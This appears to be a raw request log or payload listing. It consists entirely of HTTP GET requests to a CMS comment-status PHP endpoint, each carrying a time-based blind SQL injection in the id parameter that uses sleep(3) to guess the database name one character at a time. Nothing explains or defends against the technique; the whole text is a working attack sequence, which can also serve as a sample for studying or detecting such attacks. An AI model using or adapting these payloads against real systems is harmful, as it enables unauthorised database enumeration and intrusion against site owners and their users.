 GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),1,1)%20like%20'a',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),1,1)%20like%20'b',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),1,1)%20like%20'c',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),1,1)%20like%20'd',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),1,1)%20like%20'e',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),1,1)%20like%20'f',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),2,1)%20like%20'g',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),2,1)%20like%20'h',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),2,1)%20like%20'i',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),3,1)%20like%20'j',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),3,1)%20like%20'k',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),3,1)%20like%20'l',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),3,1)%20like%20'm',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),3,1)%20like%20'n',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),3,1)%20like%20'o',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),3,1)%20like%20'p',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),3,1)%20like%20'q',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),3,1)%20like%20'r',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),3,1)%20like%20's',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),3,1)%20like%20't',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),3,1)%20like%20'u',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),3,1)%20like%20'v',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),3,1)%20like%20'w',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),3,1)%20like%20'x',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),3,1)%20like%20'y',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),4,1)%20like%20'z',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),4,1)%20like%20'%5C_',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),4,1)%20like%20'A',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),4,1)%20like%20'B',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),4,1)%20like%20'C',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),4,1)%20like%20'D',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),4,1)%20like%20'E',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),4,1)%20like%20'F',sleep(3),1) HTTP/1.1
GET /dapur/apps/app_comment/controller/comment_status.php?stat=0&id=3%20or%20if(mid(database(),4,1)%20like%20'G',sleep(3),1) HTTP/1.1